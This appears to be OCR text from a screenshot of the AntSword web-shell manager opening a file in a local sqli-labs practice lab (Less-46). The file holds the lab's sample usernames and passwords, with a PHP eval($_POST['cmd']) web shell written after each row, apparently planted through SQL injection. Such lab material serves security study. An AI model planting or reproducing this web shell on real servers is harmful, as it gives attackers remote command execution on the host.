 AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/phpstudy_pro/WWW/sql/Less-46/lll.php
保存 高亮 用此编码打开
1 1 Dumb Dumb<?php eval($_POST["cmd"]);?>2 Angelina I-kill-you<?php eval($_POST["cmd"]);?>3 Dummy p@ssword<?php
eval($_POST["cmd"]);?>4 secure crappy<?php eval($_POST["cmd"]);?>5 stupid stupidity<?php eval($_POST["cmd"]);?>6
superman genious<?php eval($_POST["cmd"]);?>7 batman mob!le<?php eval($_POST["cmd"]);?>8 admin admin<?php eval
($_POST["cmd"]);?>9 admin1 admin1<?php eval($_POST["cmd"]);?>10 admin2 admin2<?php eval($_POST["cmd"]);?>11
admin3 admin3<?php eval($_POST["cmd"]);?>12 dhakkan dumbo<?php eval($_POST["cmd"]);?>14 admin4 admin4<?php eval
($_POST["cmd"]);?>